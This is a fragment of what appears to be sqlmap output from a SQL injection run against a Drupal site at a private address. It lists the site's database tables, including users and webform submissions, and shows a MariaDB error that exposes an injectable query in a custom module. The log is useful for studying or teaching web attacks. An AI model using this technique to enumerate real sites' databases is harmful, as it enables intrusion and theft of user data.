 | taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+
message
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' --'
SELECT title FROM node WHERE nid = 1' -- ; Array ( ) in mypages_init() (line 6 of /var/www/html/sites
/all/modules/mypages/mypages.module).
[19:21:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:21:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.3.170'